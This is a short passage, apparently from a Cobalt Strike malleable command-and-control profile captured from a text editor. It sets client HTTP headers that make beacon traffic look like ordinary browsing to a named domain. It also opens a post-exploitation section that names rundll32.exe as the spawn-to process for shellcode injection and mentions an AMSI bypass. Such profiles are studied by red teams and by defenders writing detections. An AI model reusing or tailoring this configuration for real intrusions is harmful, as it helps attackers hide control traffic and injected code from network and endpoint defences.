 print;
}
}
client {
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Accept-Language" "en-US,en;q=0.5";
header "Host" "www.rainspiral.fun";
header "Referer" "http://www.rainspiral.fun/";
header "Accept-Encoding" "gzip, deflate";
}
}
################################################
## Post Exploitation
################################################
## Description:
##    Controls post-exploitation jobs, including default x86/x64 program to open and inject shellcode into, AMSI bypass fo
r execute-assembly, powerpick, and psinject
##    https://www.cobaltstrike.com/help-malleable-postex
## Values:
##    spawnto_x86       %windir%\\syswow64\\rundll32.exe
##    spawnto_x64       %windir%\\sysnative\\rundll32.exe
267,44        38%